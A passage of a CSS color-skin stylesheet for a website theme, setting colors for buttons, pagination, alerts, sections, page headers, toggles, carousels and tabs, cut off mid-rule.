html .btn-quaternary[disabled] {
	border-color: #657181;
	background-color: #657181;
}

html .btn-quaternary:hover,
html .btn-quaternary:focus {
	color: #ffffff;
}

html .btn-quaternary-scale-2 {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #22262b;
	border-color: #22262b #22262b #0b0d0f;
}

html .btn-quaternary-scale-2:hover {
	border-color: #2d323a #2d323a #17191d;
	background-color: #2d323a;
}

html .btn-quaternary-scale-2:active,
html .btn-quaternary-scale-2:focus {
	border-color: #17191d #17191d #17191d;
	background-color: #17191d;
}

html .btn-quaternary-scale-2.dropdown-toggle {
	border-left-color: #17191d;
}

html .btn-quaternary-scale-2[disabled] {
	border-color: #4e5865;
	background-color: #4e5865;
}

html .btn-dark {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #2e353e;
	border-color: #2e353e #2e353e #181c21;
}

html .btn-dark:hover {
	border-color: #39424d #39424d #23282f;
	background-color: #39424d;
}

html .btn-dark:active,
html .btn-dark:focus {
	border-color: #23282f #23282f #23282f;
	background-color: #23282f;
}

html .btn-dark.dropdown-toggle {
	border-left-color: #23282f;
}

html .btn-dark[disabled] {
	border-color: #596779;
	background-color: #596779;
}

html .btn-dark:hover,
html .btn-dark:focus {
	color: #ffffff;
}

html .btn-dark-scale-2 {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #181c21;
	border-color: #181c21 #181c21 #030303;
}

html .btn-dark-scale-2:hover {
	border-color: #23282f #23282f #0d0f12;
	background-color: #23282f;
}

html .btn-dark-scale-2:active,
html .btn-dark-scale-2:focus {
	border-color: #0d0f12 #0d0f12 #0d0f12;
	background-color: #0d0f12;
}

html .btn-dark-scale-2.dropdown-toggle {
	border-left-color: #0d0f12;
}

html .btn-dark-scale-2[disabled] {
	border-color: #444e5b;
	background-color: #444e5b;
}

html .btn-light {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #ffffff;
	border-color: #ffffff #ffffff #e6e6e6;
}

html .btn-light:hover {
	border-color: #ffffff #ffffff #f2f2f2;
	background-color: #ffffff;
}

html .btn-light:active,
html .btn-light:focus {
	border-color: #f2f2f2 #f2f2f2 #f2f2f2;
	background-color: #f2f2f2;
}

html .btn-light.dropdown-toggle {
	border-left-color: #f2f2f2;
}

html .btn-light[disabled] {
	border-color: #ffffff;
	background-color: #ffffff;
}

html .btn-light:hover,
html .btn-light:focus {
	color: #777777;
}

html .btn-light-scale-2 {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #e6e6e6;
	border-color: #e6e6e6 #e6e6e6 #cccccc;
}

html .btn-light-scale-2:hover {
	border-color: #f2f2f2 #f2f2f2 #d9d9d9;
	background-color: #f2f2f2;
}

html .btn-light-scale-2:active,
html .btn-light-scale-2:focus {
	border-color: #d9d9d9 #d9d9d9 #d9d9d9;
	background-color: #d9d9d9;
}

html .btn-light-scale-2.dropdown-toggle {
	border-left-color: #d9d9d9;
}

html .btn-light-scale-2[disabled] {
	border-color: #ffffff;
	background-color: #ffffff;
}

html .btn-borders.btn-primary {
	background: transparent;
	border-color: #26318B;
	color: #26318B;
	text-shadow: none;
}

html .btn-borders.btn-primary:hover,
html .btn-borders.btn-primary:focus {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #26318B;
	border-color: #26318B #26318B #40b786;
	border-color: #26318B !important;
	color: #777777;
}

html .btn-borders.btn-primary:hover:hover,
html .btn-borders.btn-primary:focus:hover {
	border-color:  #DCE6F4  #DCE6F4 #4fc192;
	background-color:  #DCE6F4;
}

html .btn-borders.btn-primary:hover:active,
html .btn-borders.btn-primary:focus:active,
html .btn-borders.btn-primary:hover:focus,
html .btn-borders.btn-primary:focus:focus {
	border-color: #4fc192 #4fc192 #4fc192;
	background-color: #4fc192;
}

html .btn-borders.btn-primary:hover.dropdown-toggle,
html .btn-borders.btn-primary:focus.dropdown-toggle {
	border-left-color: #4fc192;
}

html .btn-borders.btn-primary:hover[disabled],
html .btn-borders.btn-primary:focus[disabled] {
	border-color: #aee2cd;
	background-color: #aee2cd;
}

html .btn-borders.btn-secondary {
	background: transparent;
	border-color: #bebdbb;
	color: #bebdbb;
	text-shadow: none;
}

html .btn-borders.btn-secondary:hover,
html .btn-borders.btn-secondary:focus {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #bebdbb;
	border-color: #bebdbb #bebdbb #a5a4a1;
	border-color: #bebdbb !important;
	color: #777777;
}

html .btn-borders.btn-secondary:hover:hover,
html .btn-borders.btn-secondary:focus:hover {
	border-color: #cacac8 #cacac8 #b2b0ae;
	background-color: #cacac8;
}

html .btn-borders.btn-secondary:hover:active,
html .btn-borders.btn-secondary:focus:active,
html .btn-borders.btn-secondary:hover:focus,
html .btn-borders.btn-secondary:focus:focus {
	border-color: #b2b0ae #b2b0ae #b2b0ae;
	background-color: #b2b0ae;
}

html .btn-borders.btn-secondary:hover.dropdown-toggle,
html .btn-borders.btn-secondary:focus.dropdown-toggle {
	border-left-color: #b2b0ae;
}

html .btn-borders.btn-secondary:hover[disabled],
html .btn-borders.btn-secondary:focus[disabled] {
	border-color: #f0f0ef;
	background-color: #f0f0ef;
}

html .btn-borders.btn-tertiary {
	background: transparent;
	border-color: #DCE6F4;
	color: #DCE6F4;
	text-shadow: none;
}

html .btn-borders.btn-tertiary:hover,
html .btn-borders.btn-tertiary:focus {
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #DCE6F4;
	border-color: #DCE6F4 #DCE6F4 #218388;
	border-color: #DCE6F4 !important;
	color: #ffffff;
}

html .btn-borders.btn-tertiary:hover:hover,
html .btn-borders.btn-tertiary:focus:hover {
	border-color: #30bec6 #30bec6 #26969c;
	background-color: #30bec6;
}

html .btn-borders.btn-tertiary:hover:active,
html .btn-borders.btn-tertiary:focus:active,
html .btn-borders.btn-tertiary:hover:focus,
html .btn-borders.btn-tertiary:focus:focus {
	border-color: #26969c #26969c #26969c;
	background-color: #26969c;
}

html .btn-borders.btn-tertiary:hover.dropdown-toggle,
html .btn-borders.btn-tertiary:focus.dropdown-toggle {
	border-left-color: #26969c;
}

html .btn-borders.btn-tertiary:hover[disabled],
html .btn-borders.btn-tertiary:focus[disabled] {
	border-color: #68d4da;
	background-color: #68d4da;
}

html .btn-borders.btn-quaternary {
	background: transparent;
	border-color:  #ef2f24;
	color:  #ef2f24;
	text-shadow: none;
}

html .btn-borders.btn-quaternary:hover,
html .btn-borders.btn-quaternary:focus {
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color:  #ef2f24;
	border-color:  #ef2f24  #ef2f24 #22262b;
	border-color:  #ef2f24 !important;
	color: #ffffff;
}

html .btn-borders.btn-quaternary:hover:hover,
html .btn-borders.btn-quaternary:focus:hover {
	border-color: #434c56 #434c56 #2d323a;
	background-color: #434c56;
}

html .btn-borders.btn-quaternary:hover:active,
html .btn-borders.btn-quaternary:focus:active,
html .btn-borders.btn-quaternary:hover:focus,
html .btn-borders.btn-quaternary:focus:focus {
	border-color: #2d323a #2d323a #2d323a;
	background-color: #2d323a;
}

html .btn-borders.btn-quaternary:hover.dropdown-toggle,
html .btn-borders.btn-quaternary:focus.dropdown-toggle {
	border-left-color: #2d323a;
}

html .btn-borders.btn-quaternary:hover[disabled],
html .btn-borders.btn-quaternary:focus[disabled] {
	border-color: #657181;
	background-color: #657181;
}

html .btn-borders.btn-dark {
	background: transparent;
	border-color: #2e353e;
	color: #2e353e;
	text-shadow: none;
}

html .btn-borders.btn-dark:hover,
html .btn-borders.btn-dark:focus {
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #2e353e;
	border-color: #2e353e #2e353e #181c21;
	border-color: #2e353e !important;
	color: #ffffff;
}

html .btn-borders.btn-dark:hover:hover,
html .btn-borders.btn-dark:focus:hover {
	border-color: #39424d #39424d #23282f;
	background-color: #39424d;
}

html .btn-borders.btn-dark:hover:active,
html .btn-borders.btn-dark:focus:active,
html .btn-borders.btn-dark:hover:focus,
html .btn-borders.btn-dark:focus:focus {
	border-color: #23282f #23282f #23282f;
	background-color: #23282f;
}

html .btn-borders.btn-dark:hover.dropdown-toggle,
html .btn-borders.btn-dark:focus.dropdown-toggle {
	border-left-color: #23282f;
}

html .btn-borders.btn-dark:hover[disabled],
html .btn-borders.btn-dark:focus[disabled] {
	border-color: #596779;
	background-color: #596779;
}

html .btn-borders.btn-light {
	background: transparent;
	border-color: #ffffff;
	color: #ffffff;
	text-shadow: none;
}

html .btn-borders.btn-light:hover,
html .btn-borders.btn-light:focus {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #ffffff;
	border-color: #ffffff #ffffff #e6e6e6;
	border-color: #ffffff !important;
	color: #777777;
}

html .btn-borders.btn-light:hover:hover,
html .btn-borders.btn-light:focus:hover {
	border-color: #ffffff #ffffff #f2f2f2;
	background-color: #ffffff;
}

html .btn-borders.btn-light:hover:active,
html .btn-borders.btn-light:focus:active,
html .btn-borders.btn-light:hover:focus,
html .btn-borders.btn-light:focus:focus {
	border-color: #f2f2f2 #f2f2f2 #f2f2f2;
	background-color: #f2f2f2;
}

html .btn-borders.btn-light:hover.dropdown-toggle,
html .btn-borders.btn-light:focus.dropdown-toggle {
	border-left-color: #f2f2f2;
}

html .btn-borders.btn-light:hover[disabled],
html .btn-borders.btn-light:focus[disabled] {
	border-color: #ffffff;
	background-color: #ffffff;
}

.pagination > li > a,
.pagination > li > span,
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
	color: #26318B;
}

.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
	background-color: #26318B !important;
	border-color: #26318B;
}

body.dark .pagination > li > a,
body.dark .pagination > li > span,
body.dark .pagination > li > a:hover,
body.dark .pagination > li > span:hover,
body.dark .pagination > li > a:focus,
body.dark .pagination > li > span:focus {
	color: #26318B;
}

body.dark .pagination > .active > a,
body.dark .pagination > .active > span,
body.dark .pagination > .active > a:hover,
body.dark .pagination > .active > span:hover,
body.dark .pagination > .active > a:focus,
body.dark .pagination > .active > span:focus {
	background-color: #26318B;
	border-color: #26318B;
}

.pagination > .active > a,
body.dark .pagination > .active > a {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #26318B;
	border-color: #26318B #26318B #40b786;
}

.pagination > .active > a:hover,
body.dark .pagination > .active > a:hover {
	border-color:  #DCE6F4  #DCE6F4 #4fc192;
	background-color:  #DCE6F4;
}

.pagination > .active > a:active,
body.dark .pagination > .active > a:active,
.pagination > .active > a:focus,
body.dark .pagination > .active > a:focus {
	border-color: #4fc192 #4fc192 #4fc192;
	background-color: #4fc192;
}

.pagination > .active > a.dropdown-toggle,
body.dark .pagination > .active > a.dropdown-toggle {
	border-left-color: #4fc192;
}

.pagination > .active > a[disabled],
body.dark .pagination > .active > a[disabled] {
	border-color: #aee2cd;
	background-color: #aee2cd;
}

html .alert-primary {
	background-color: #26318B;
	border-color: #57c497;
	color: #777777;
}

html .alert-primary .alert-link {
	color: #777777;
}

html .alert-secondary {
	background-color: #bebdbb;
	border-color: #b7b5b3;
	color: #777777;
}

html .alert-secondary .alert-link {
	color: #777777;
}

html .alert-tertiary {
	background-color: #DCE6F4;
	border-color: #289ea5;
	color: #ffffff;
}

html .alert-tertiary .alert-link {
	color: #ffffff;
}

html .alert-quaternary {
	background-color:  #ef2f24;
	border-color: #31373f;
	color: #ffffff;
}

html .alert-quaternary .alert-link {
	color: #ffffff;
}

html .alert-dark {
	background-color: #2e353e;
	border-color: #272d35;
	color: #ffffff;
}

html .alert-dark .alert-link {
	color: #ffffff;
}

html .alert-light {
	background-color: #ffffff;
	border-color: #f7f7f7;
	color: #777777;
}

html .alert-light .alert-link {
	color: #777777;
}

html .progress-bar-primary {
	background-color: #26318B;
}

html .progress-bar-secondary {
	background-color: #bebdbb;
}

html .progress-bar-tertiary {
	background-color: #DCE6F4;
}

html .progress-bar-quaternary {
	background-color:  #ef2f24;
}

html .progress-bar-dark {
	background-color: #2e353e;
}

html .progress-bar-light {
	background-color: #ffffff;
}

html section.section-primary {
	background-color: #26318B !important;
	border-color: #4fc192 !important;
}

html section.section-primary h1,
html section.section-primary h2,
html section.section-primary h3,
html section.section-primary h4,
html section.section-primary h5,
html section.section-primary h6 {
	color: #777777;
}

html section.section-primary p {
	color: #5e5e5e;
}

html section.section-primary-scale-2 {
	background-color: #40b786 !important;
	border-color: #0e196d !important;
}

html section.section-primary-scale-2 .sort-source.sort-source-style-2 > li.active > a:after {
	border-top-color: #40b786;
}

html section.section-secondary {
	background-color: #bebdbb !important;
	border-color: #b2b0ae !important;
}

html section.section-secondary h1,
html section.section-secondary h2,
html section.section-secondary h3,
html section.section-secondary h4,
html section.section-secondary h5,
html section.section-secondary h6 {
	color: #777777;
}

html section.section-secondary p {
	color: #5e5e5e;
}

html section.section-secondary-scale-2 {
	background-color: #a5a4a1 !important;
	border-color: #999794 !important;
}

html section.section-secondary-scale-2 .sort-source.sort-source-style-2 > li.active > a:after {
	border-top-color: #a5a4a1;
}

html section.section-tertiary {
	background-color: rgba(65,64,66,0.1) !important;
	border: 0 none !important;
	color: rgb(65,64,66);
	margin: 0;
	padding: 40px 0;
}

html section.section-tertiary h1,
html section.section-tertiary h2,
html section.section-tertiary h3,
html section.section-tertiary h4,
html section.section-tertiary h5,
html section.section-tertiary h6 {
	color: inherit;
}

html section.section-tertiary p {
	color: inherit;
}

html section.section-tertiary-scale-2 {
	background-color: #218388 !important;
	border-color: #1c6f73 !important;
}

html section.section-tertiary-scale-2 .sort-source.sort-source-style-2 > li.active > a:after {
	border-top-color: #218388;
}

html section.section-quaternary {
	background-color:  #ef2f24 !important;
	border-color: #2d323a !important;
}

html section.section-quaternary h1,
html section.section-quaternary h2,
html section.section-quaternary h3,
html section.section-quaternary h4,
html section.section-quaternary h5,
html section.section-quaternary h6 {
	color: #ffffff;
}

html section.section-quaternary p {
	color: #e6e6e6;
}

html section.section-quaternary-scale-2 {
	background-color: #22262b !important;
	border-color: #17191d !important;
}

html section.section-quaternary-scale-2 .sort-source.sort-source-style-2 > li.active > a:after {
	border-top-color: #22262b;
}

html section.section-dark {
	background-color: #2e353e !important;
	border-color: #23282f !important;
}

html section.section-dark h1,
html section.section-dark h2,
html section.section-dark h3,
html section.section-dark h4,
html section.section-dark h5,
html section.section-dark h6 {
	color: #ffffff;
}

html section.section-dark p {
	color: #e6e6e6;
}

html section.section-dark-scale-2 {
	background-color: #181c21 !important;
	border-color: #0d0f12 !important;
}

html section.section-dark-scale-2 .sort-source.sort-source-style-2 > li.active > a:after {
	border-top-color: #181c21;
}

html section.section-light {
	background-color: #ffffff !important;
	border-color: #f2f2f2 !important;
}

html section.section-light h1,
html section.section-light h2,
html section.section-light h3,
html section.section-light h4,
html section.section-light h5,
html section.section-light h6 {
	color: #777777;
}

html section.section-light p {
	color: #5e5e5e;
}

html section.section-light-scale-2 {
	background-color: #e6e6e6 !important;
	border-color: #d9d9d9 !important;
}

html section.section-light-scale-2 .sort-source.sort-source-style-2 > li.active > a:after {
	border-top-color: #e6e6e6;
}

html section.section-default-scale-1 {
	background-color: #dbdbdb !important;
	border-top-color: #d3d3d3 !important;
}

html section.section-default-scale-2 {
	background-color: #c1c1c1 !important;
	border-top-color: #b9b9b9 !important;
}

html section.section-default-scale-3 {
	background-color: #a8a8a8 !important;
	border-top-color: #a0a0a0 !important;
}

html section.section-default-scale-4 {
	background-color: #8e8e8e !important;
	border-top-color: #868686 !important;
}

html section.section-default-scale-5 {
	background-color: #757575 !important;
	border-top-color: #6d6d6d !important;
}

html section.section-default-scale-6 {
	background-color: #5b5b5b !important;
	border-top-color: #535353 !important;
}

html section.section-default-scale-7 {
	background-color: #424242 !important;
	border-top-color: #3a3a3a !important;
}

html section.section-default-scale-8 {
	background-color: #282828 !important;
	border-top-color: #202020 !important;
}

html section.section-default-scale-9 {
	background-color: #0f0f0f !important;
	border-top-color: #070707 !important;
}

html.dark section.section-default-scale-1 {
	background-color: #333a44 !important;
	border-top-color: #2c323b !important;
}

html.dark section.section-default-scale-2 {
	background-color: #495362 !important;
	border-top-color: #424b59 !important;
}

html.dark section.section-default-scale-3 {
	background-color: #5e6b7f !important;
	border-top-color: #586476 !important;
}

html.dark section.section-default-scale-4 {
	background-color: #77849a !important;
	border-top-color: #6e7d93 !important;
}

html.dark section.section-default-scale-5 {
	background-color: #949faf !important;
	border-top-color: #8b97a9 !important;
}

html.dark section.section-default-scale-6 {
	background-color: #b1b9c5 !important;
	border-top-color: #a8b1be !important;
}

html.dark section.section-default-scale-7 {
	background-color: #ced3db !important;
	border-top-color: #c5cbd4 !important;
}

html.dark section.section-default-scale-8 {
	background-color: #ebeef1 !important;
	border-top-color: #e3e6ea !important;
}

html.dark section.section-default-scale-9 {
	background-color: #ffffff !important;
	border-top-color: #f7f7f7 !important;
}

section.page-header h1 {
	border-bottom-color: #26318B;
}

section.page-header.custom-product {
	background-color: #4fc192;
	border-top-color: #5ac599;
}

html .page-header-color.page-header-primary {
	background-color: #26318B;
	border-bottom-color: #26318B;
	color: #777777;
}

html .page-header-color.page-header-primary h1 {
	color: #777777;
}

html .page-header-color.page-header-primary h1 span {
	color: #777777;
}

html .page-header-color.page-header-primary a {
	color: #777777;
}

html .page-header-color.page-header-primary .breadcrumb > .active {
	color: #777777;
}

html .page-header-color.page-header-secondary {
	background-color: #bebdbb;
	border-bottom-color: #bebdbb;
	color: #777777;
}

html .page-header-color.page-header-secondary h1 {
	color: #777777;
}

html .page-header-color.page-header-secondary h1 span {
	color: #777777;
}

html .page-header-color.page-header-secondary a {
	color: #777777;
}

html .page-header-color.page-header-secondary .breadcrumb > .active {
	color: #777777;
}

html .page-header-color.page-header-tertiary {
	background-color: #DCE6F4;
	border-bottom-color: #DCE6F4;
	color: #ffffff;
}

html .page-header-color.page-header-tertiary h1 {
	color: #ffffff;
}

html .page-header-color.page-header-tertiary h1 span {
	color: #ffffff;
}

html .page-header-color.page-header-tertiary a {
	color: #ffffff;
}

html .page-header-color.page-header-tertiary .breadcrumb > .active {
	color: #ffffff;
}

html .page-header-color.page-header-quaternary {
	background-color:  #ef2f24;
	border-bottom-color:  #ef2f24;
	color: #ffffff;
}

html .page-header-color.page-header-quaternary h1 {
	color: #ffffff;
}

html .page-header-color.page-header-quaternary h1 span {
	color: #ffffff;
}

html .page-header-color.page-header-quaternary a {
	color: #ffffff;
}

html .page-header-color.page-header-quaternary .breadcrumb > .active {
	color: #ffffff;
}

html .page-header-color.page-header-dark {
	background-color: #2e353e;
	border-bottom-color: #2e353e;
	color: #ffffff;
}

html .page-header-color.page-header-dark h1 {
	color: #ffffff;
}

html .page-header-color.page-header-dark h1 span {
	color: #ffffff;
}

html .page-header-color.page-header-dark a {
	color: #ffffff;
}

html .page-header-color.page-header-dark .breadcrumb > .active {
	color: #ffffff;
}

html .page-header-color.page-header-light {
	background-color: #ffffff;
	border-bottom-color: #ffffff;
	color: #777777;
}

html .page-header-color.page-header-light h1 {
	color: #777777;
}

html .page-header-color.page-header-light h1 span {
	color: #777777;
}

html .page-header-color.page-header-light a {
	color: #777777;
}

html .page-header-color.page-header-light .breadcrumb > .active {
	color: #777777;
}

html .toggle-primary .toggle label {
	color: #26318B;
	border-left-color: #26318B;
	border-right-color: #26318B;
}

html .toggle-primary .toggle.active > label {
	background-color: #26318B;
	border-color: #26318B;
	color: #777777;
}

html .toggle-primary.toggle-simple .toggle > label:after {
	background-color: #26318B;
}

html .toggle-secondary .toggle label {
	color: #bebdbb;
	border-left-color: #bebdbb;
	border-right-color: #bebdbb;
}

html .toggle-secondary .toggle.active > label {
	background-color: #bebdbb;
	border-color: #bebdbb;
	color: #777777;
}

html .toggle-secondary.toggle-simple .toggle > label:after {
	background-color: #bebdbb;
}

html .toggle-tertiary .toggle label {
	color: #DCE6F4;
	border-left-color: #DCE6F4;
	border-right-color: #DCE6F4;
}

html .toggle-tertiary .toggle.active > label {
	background-color: #DCE6F4;
	border-color: #DCE6F4;
	color: #ffffff;
}

html .toggle-tertiary.toggle-simple .toggle > label:after {
	background-color: #DCE6F4;
}

html .toggle-quaternary .toggle label {
	color:  #ef2f24;
	border-left-color:  #ef2f24;
	border-right-color:  #ef2f24;
}

html .toggle-quaternary .toggle.active > label {
	background-color:  #ef2f24;
	border-color:  #ef2f24;
	color: #ffffff;
}

html .toggle-quaternary.toggle-simple .toggle > label:after {
	background-color:  #ef2f24;
}

html .toggle-dark .toggle label {
	color: #2e353e;
	border-left-color: #2e353e;
	border-right-color: #2e353e;
}

html .toggle-dark .toggle.active > label {
	background-color: #2e353e;
	border-color: #2e353e;
	color: #ffffff;
}

html .toggle-dark.toggle-simple .toggle > label:after {
	background-color: #2e353e;
}

html .toggle-light .toggle label {
	color: #ffffff;
	border-left-color: #ffffff;
	border-right-color: #ffffff;
}

html .toggle-light .toggle.active > label {
	background-color: #ffffff;
	border-color: #ffffff;
	color: #777777;
}

html .toggle-light.toggle-simple .toggle > label:after {
	background-color: #ffffff;
}

.thumb-info .thumb-info-type {
	background-color: #26318B;
}

.thumb-info .thumb-info-action-icon {
	background-color: #26318B;
}

.thumb-info-social-icons a {
	background-color: #26318B;
}

.thumbnail .zoom {
	background-color: #26318B;
}

.img-thumbnail .zoom {
	background-color: #26318B;
}

html .thumb-info .thumb-info-action-icon-primary {
	background-color: #26318B;
}

html .thumb-info .thumb-info-action-icon-primary i {
	color: #777777;
}

html .thumb-info .thumb-info-action-icon-secondary {
	background-color: #bebdbb;
}

html .thumb-info .thumb-info-action-icon-secondary i {
	color: #777777;
}

html .thumb-info .thumb-info-action-icon-tertiary {
	background-color: #DCE6F4;
}

html .thumb-info .thumb-info-action-icon-tertiary i {
	color: #ffffff;
}

html .thumb-info .thumb-info-action-icon-quaternary {
	background-color:  #ef2f24;
}

html .thumb-info .thumb-info-action-icon-quaternary i {
	color: #ffffff;
}

html .thumb-info .thumb-info-action-icon-dark {
	background-color: #2e353e;
}

html .thumb-info .thumb-info-action-icon-dark i {
	color: #ffffff;
}

html .thumb-info .thumb-info-action-icon-light {
	background-color: #ffffff;
}

html .thumb-info .thumb-info-action-icon-light i {
	color: #777777;
}

.thumb-info-ribbon {
	background: #26318B;
}

.thumb-info-ribbon:before {
	border-right-color: #0e196d;
	border-left-color: #0e196d;
}

.inverted {
	background-color: #26318B;
}

html .inverted-primary {
	background-color: #26318B;
}

html .inverted-secondary {
	background-color: #bebdbb;
}

html .inverted-tertiary {
	background-color: #DCE6F4;
}

html .inverted-quaternary {
	background-color:  #ef2f24;
}

html .inverted-dark {
	background-color: #2e353e;
}

html .inverted-light {
	background-color: #ffffff;
}

.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
	background-color: #4bc090;
}

.owl-carousel.show-nav-title .owl-controls .owl-nav [class*="owl-"] {
	color: #26318B;
}

.owl-theme .owl-controls .owl-nav [class*="owl-"] {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #26318B;
	border-color: #26318B #26318B #40b786;
}

.owl-theme .owl-controls .owl-nav [class*="owl-"]:hover {
	border-color:  #DCE6F4  #DCE6F4 #4fc192;
	background-color:  #DCE6F4;
}

.owl-theme .owl-controls .owl-nav [class*="owl-"]:active,
.owl-theme .owl-controls .owl-nav [class*="owl-"]:focus {
	border-color: #4fc192 #4fc192 #4fc192;
	background-color: #4fc192;
}

.owl-theme .owl-controls .owl-nav [class*="owl-"].dropdown-toggle {
	border-left-color: #4fc192;
}

.owl-theme .owl-controls .owl-nav [class*="owl-"][disabled] {
	border-color: #aee2cd;
	background-color: #aee2cd;
}

html body .tabs .nav-tabs a,
html.dark body .tabs .nav-tabs a,
html body .tabs .nav-tabs a:hover,
html.dark body .tabs .nav-tabs a:hover {
	color: #26318B;
}

html body .tabs .nav-tabs a:hover,
html.dark body .tabs .nav-tabs a:hover,
html body .tabs .nav-tabs a:focus,
html.dark body .tabs .nav-tabs a:focus {
	border-top-color: #26318B;
}

html body .tabs .nav-tabs li.active a,
html.dark body .tabs .nav-tabs li.active a {
	border-top-color: #26318B;
	color: #26318B;
}

html body .tabs .nav-tabs.nav-justified a:hover,
html.dark body .tabs .nav-tabs.nav-justified a:hover,
html body .tabs .nav-tabs.nav-justified a:focus,
html.dark body .tabs .nav-tabs.nav-justified a:focus {
	border-top-color: #26318B;
}

html body .tabs.tabs-bottom .nav-tabs li a:hover,
html.dark body .tabs.tabs-bottom .nav-tabs li a:hover,
html body .tabs.tabs-bottom .nav-tabs li.active a,
html.dark body .tabs.tabs-bottom .nav-tabs li.active a,
html body .tabs.tabs-bottom .nav-tabs li.active a:hover,
html.dark body .tabs.tabs-bottom .nav-tabs li.active a:hover,
html body .tabs.tabs-bottom .nav-tabs li.active a:focus,
html.dark body .tabs.tabs-bottom .nav-tabs li.active a:focus {
	border-bottom-color: #26318B;
}

html body .tabs.tabs-vertical.tabs-left .nav-tabs li a:hover,
html.dark body .tabs.tabs-vertical.tabs-left .nav-tabs li a:hover,
html body .tabs.tabs-vertical.tabs-left .nav-tabs li.active a,
html.dark body .tabs.tabs-vertical.tabs-left .nav-tabs li.active a,
html body .tabs.tabs-vertical.tabs-left .nav-tabs li.active a:hover,
html.dark body .tabs.tabs-vertical.tabs-left .nav-tabs li.active a:hover,
html body .tabs.tabs-vertical.tabs-left .nav-tabs li.active a:focus,
html.dark body .tabs.tabs-vertical.tabs-left .nav-tabs li.active a:focus {
	border-left-color: #26318B;
}

html body .tabs.tabs-vertical.tabs-right .nav-tabs li a:hover,
html.dark body .tabs.tabs-vertical.tabs-right .nav-tabs li a:hover,
html body .tabs.tabs-vertical.tabs-right .nav-tabs li.active a,
html.dark body .tabs.tabs-vertical.tabs-right .nav-tabs li.active a,
html body .tabs.tabs-vertical.tabs-right .nav-tabs li.active a:hover,
html.dark body .tabs.tabs-vertical.tabs-right .nav-tabs li.active a:hover,
html body .tabs.tabs-vertical.tabs-right .nav-tabs li.active a:focus,
html.dark body .tabs.tabs-vertical.tabs-right .nav-tabs li.active a:focus {
	border-right-color: #26318B;
}

html body .tabs-primary .nav-tabs li a,
html.dark body .tabs-primary .nav-tabs li a,
html body .tabs-primary .nav-tabs.nav-justified li a,
html.dark body .tabs-primary .nav-tabs.nav-justified li a,
html body .tabs-primary .nav-tabs li a:hover,
html.dark body .tabs-primary .nav-tabs li a:hover,
html body .tabs-primary .nav-tabs.nav-justified li a:hover,
html.dark body .tabs-primary .nav-tabs.nav-justified li a:hover {
	color: #26318B;
}

html body .tabs-primary .nav-tabs li a:hover,
html.dark body .tabs-primary .nav-tabs li a:hover,
html body .tabs-primary .nav-tabs.nav-justified li a:hover,
html.dark body .tabs-primary .nav-tabs.nav-justified li a:hover {
	border-top-color: #26318B;
}

html body .tabs-primary .nav-tabs li.active a,
html.dark body .tabs-primary .nav-tabs li.active a,
html body .tabs-primary .nav-tabs.nav-justified li.active a,
html.dark body .tabs-primary .nav-tabs.nav-justified li.active a,
html body .tabs-primary .nav-tabs li.active a:hover,
html.dark body .tabs-primary .nav-tabs li.active a:hover,
html body .tabs-primary .nav-tabs.nav-justified li.active a:hover,
html.dark body .tabs-primary .nav-tabs.nav-justified li.active a:hover,
html body .tabs-primary .nav-tabs li.active a:focus,
html.dark body .tabs-primary .nav-tabs li.active a:focus,
html body .tabs-primary .nav-tabs.nav-justified li.active a:focus,
html.dark body .tabs-primary .nav-tabs.nav-justified li.active a:focus {
	border-top-color: #26318B;
	color: #26318B;
}

html body .tabs-primary.tabs-bottom .nav-tabs li a:hover,
html.dark body .tabs-primary.tabs-bottom .nav-tabs li a:hover,
html body .tabs-primary.tabs-bottom .nav-tabs.nav-justified li a:hover,
html.dark body .tabs-primary.tabs-bottom .nav-tabs.nav-justified li a:hover {
	border-bottom-color: #26318B;
}

html body .tabs-primary.tabs-bottom .nav-tabs li.active a,
html.dark body .tabs-primary.tabs-bottom .nav-tabs li.active a,
html body .tabs-primary.tabs-bottom .nav-tabs.nav-justified li.active a,
html.dark body .tabs-primary.tabs-bottom .nav-tabs.nav-justified li.active a,
html body .tabs-primary.tabs-bottom .nav-tabs li.active a:hover,
html.dark body .tabs-primary.tabs-bottom .nav-tabs li.active a:hover,
html body .tabs-primary.tabs-bottom .nav-tabs.nav-justified li.active a:hover,
html.dark body .tabs-primary.tabs-bottom .nav-tabs.nav-justified li.active a:hover,
html body .tabs-primary.tabs-bottom .nav-tabs li.active a:focus,
html.dark body .tabs-primary.tabs-bottom .nav-tabs li.active a:focus,
html body .tabs-primary.tabs-bottom .nav-tabs.nav-justified li.active a:focus,
html.dark body .tabs-primary.tabs-bottom .nav-tabs.nav-justified li.active a:focus {
	border-bottom-color: #26318B;
}

html body .tabs-primary.tabs-vertical.tabs-left li a:hover,
html.dark body .tabs-primary.tabs-vertical.tabs-left li a:hover {
	border-left-color: #26318B;
}

html body .tabs-primary.tabs-vertical.tabs-left li.active a,
html.dark body .tabs-primary.tabs-vertical.tabs-left li.active a,
html body .tabs-primary.tabs-vertical.tabs-left li.active a:hover,
html.dark body .tabs-primary.tabs-vertical.tabs-left li.active a:hover,
html body .tabs-primary.tabs-vertical.tabs-left li.active a:focus,
html.dark body .tabs-primary.tabs-vertical.tabs-left li.active a:focus {
